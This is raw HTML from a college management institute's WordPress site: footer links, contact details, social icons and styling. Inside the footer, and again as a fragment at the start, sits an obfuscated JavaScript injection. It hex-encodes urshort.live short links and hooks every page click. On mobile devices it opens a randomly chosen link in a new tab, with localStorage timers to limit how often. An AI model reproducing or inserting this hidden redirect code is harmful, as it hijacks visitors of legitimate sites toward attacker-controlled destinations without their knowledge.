|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div>
                   
    </div>
</div>
        
	</main>
	<footer class='footer clearfix' style="background-image:url(https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/02/footer_img.png); background-size:cover; background-repeat:repeat; background-attachment:scroll; background-position:center center;" id='footer'><div class='footer_top-area'><div class='wgl-container'><div class='row-footer' style=" padding-top:90px; padding-bottom:20px;"><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="softlab_spacer_696f08e48288d" class ="softlab_module_spacing responsive_active"><div class="spacing_size spacing_size-initial" style="height:80px;"></div><div class="spacing_size spacing_size-tablet" style="height:200px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Other Links</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="footercolumnlink"><span><a href="https://www.rathinamcollege.edu.in/arts-college/virtual-tour/" target="_blank" rel="noopener noreferrer">Campus Visit</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/wp-content/uploads/2019/04/rathinam-map.png" target="_blank" rel="noopener noreferrer">Campus Map</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/arts-college/wp-content/uploads/2020/03/RCAS-COLLEGE-1.pdf" target="_blank" rel="noopener noreferrer">NIRF - College</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/arts-college/wp-content/uploads/2020/03/RCAS-Overall-1.pdf" target="_blank" rel="noopener noreferrer">NIRF - Overall</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/arts-college/wp-content/uploads/2019/11/ARI-C-41134.pdf" target="_blank" rel="noopener noreferrer">ARIIA</a></span><br />
<span><a href="https://aicraise.com/" target="_blank" rel="noopener noreferrer">Atal Incubation Center</a></span><br />
<span><a href="http://alumni.rathinamcollege.com/" target="_blank" rel="noopener noreferrer">Alumni</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Quick Links</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="footercolumnlink"><span><a href="https://www.rathinamcollege.edu.in/arts-college/" target="_blank" rel="noopener noreferrer">Rathinam College of Arts &amp; Science</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/engineering/" target="_blank" rel="noopener noreferrer">Rathinam Technical Campus</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/management" target="_blank" rel="noopener noreferrer">Rathinam Institute of Management</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/architecture/" target="_blank" rel="noopener noreferrer">Rathinam School of Architecture</a></span><br />
<span><a href="https://rathinamcollege.edu.in/physiotherapy/" target="_blank" rel="noopener">Rathinam College of Physiotherapy</a></span><br />
<span><a href="https://rathinamschool.ac.in/" target="_blank" rel="noopener noreferrer">Rathinam International Public School</a></span></div>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Contact Us</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span><span style="font-weight: bold; color: #000;" class="custom-weight">Address:</span>  <span style="color: #000;">Rathinam Techzone Campus, Eachanari, Coimbatore, Tamil Nadu, India - 641021.</span></span></p>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span><span style="font-weight: bold; color: #161616;" class="custom-weight"><span style="color: #000;">Email:</span> </span><span style="color: #d4d4d4;"> <a href="mailto:infoadmission.rathinam@gmail.com" style="color: #000;" class="footer-link">infoadmission.rathinam@gmail.com</a></span></span></p>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span><span style="font-weight: bold; color: #161616;" class="custom-weight"><span style="color: #000;">Admission Hotline: </span></span></span></p>
<p><a href="tel:918448448909" class="footer-link"> 844 844 8909</a><span></span></p>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Follow Us On</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div  id=softlab_soc_icon_wrap_696f08e483a98 class="softlab_module_social aleft with_bg" ><a href="https://www.facebook.com/pg/rathinamcollege/about/" class="soc_icon fab fa-facebook-f"  target='_blank'  title='Facebook'></a><a href="https://twitter.com/rathinamgroups" class="soc_icon fab fa-twitter"  target='_blank'  title='Twitter'></a><a href="https://www.instagram.com/rathinam_college/" class="soc_icon fab fa-instagram"  target='_blank'  title='Instagram'></a><a href="https://www.linkedin.com/company/rathinam-college/" class="soc_icon fab fa-linkedin-in"  target='_blank'  title='linkedin'></a><a href="https://www.youtube.com/user/RathinamCollege" class="soc_icon fab fa-youtube"  target='_blank'  title='youtube'></a><a href="https://open.spotify.com/show/49KZfHT6dHTGmvdFkr2KmN?si=LdXo4hz6SWqm828u0YLG5w" class="soc_icon fab fa-spotify"  target='_blank'  title='Rathinavani'></a></div><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3917.3801303621453!2d76.97641001411769!3d10.93463125924519!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba85beadb7201f3%3A0xf3ce2a464d288f13!2sRathinam%20Institute%20of%20Management!5e0!3m2!1sen!2sin!4v1634540352635!5m2!1sen!2sin" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="softlab_divider divider_alignment_left"><div class="divider_line divider_line_alignment_left"><div class="divider_custom" style=width:100%;height:1px;background-color:#e2e7f1;></div></div></div><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1550237311162"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-1799" src="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/02/rathinam-main-logo-1.png" alt="" width="100" height="87" /></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-size: 13px;">The three circles in the Rathinam represent the three facets of education, industry and living, all coinciding and co-existing together as the pillars of an uplifted society.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1550237319194"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-size: 13px; text-align: right;">Copyrights © 2024. Rathinam Group of Institutions</p>

		</div>
	</div>
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div></div></footer><a href='#' id='scroll_up'></a><span id="softlab-footer-inline-css" class="dynamic_styles-footer" style="display: none;">#softlab_button_696f08e475c2f .wgl_button_link { color: rgba(255,255,255,1); }#softlab_button_696f08e475c2f .wgl_button_link:hover { color: rgba(255,255,255,1); }#softlab_button_696f08e475c2f .wgl_button_link {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }#softlab_button_696f08e475c2f .wgl_button_link:hover {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }#softlab_button_696f08e47b28a .wgl_button_link { color: rgba(255,255,255,1); }#softlab_button_696f08e47b28a .wgl_button_link:hover { color: rgba(255,255,255,1); }#softlab_button_696f08e47b28a .wgl_button_link {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }#softlab_button_696f08e47b28a .wgl_button_link:hover {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }@media only screen and (max-width: 768px){
					#softlab_spacer_696f08e48288d .spacing_size{
						display: none;
					}					
					#softlab_spacer_696f08e48288d .spacing_size-tablet{
						display: block;
					}

				}#softlab_soc_icon_wrap_696f08e483a98 a{
                      background: #ffffff;
                      border-color: #ffffff;
                  }#softlab_soc_icon_wrap_696f08e483a98 a:hover{
                      background: #0a0a0a;
                      border-color: #0a0a0a;
                  }#softlab_soc_icon_wrap_696f08e483a98 a{
                      color: #0a0a0a;
                  }#softlab_soc_icon_wrap_696f08e483a98 a:hover{
                      color: #ffffff;
                  }</span>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
